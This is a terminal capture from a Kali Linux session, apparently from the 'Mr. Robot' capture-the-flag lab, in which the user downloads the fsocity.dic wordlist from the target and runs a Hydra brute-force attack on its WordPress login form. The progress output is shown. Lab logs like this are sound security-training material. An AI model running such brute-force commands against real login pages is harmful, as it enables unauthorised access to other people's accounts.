 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ wget http://10.10.32.21/fsocity.dic
--2025-09-04 07:10:08--  http://10.10.32.21/fsocity.dic
Connecting to 10.10.32.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’
fsocity.dic 100%[===================================================>] 6.91M 1020KB/s in 7.3s
2025-09-04 07:10:16 (967 KB/s) - ‘fsocity.dic’ saved [7245381/7245381]
┌──(p3re7_㉿kali)-[~/Downloads]
└─$ hydra -L fsocity.dic -P fsocity.dic 10.10.32.21 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Lo
g In:F=Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-04 07:10:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 736567315225 login tries (l:858235/p:858235), ~46035457202 tries per task
[DATA] attacking http-post-form://10.10.32.21:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:F=Invalid username
[STATUS] 1747.00 tries/min, 1747 tries in 00:01h, 736567313478 to do in 7026973:03h, 16 active
[STATUS] 1770.67 tries/min, 5312 tries in 00:03h, 736567309913 to do in 6933050:45h, 16 active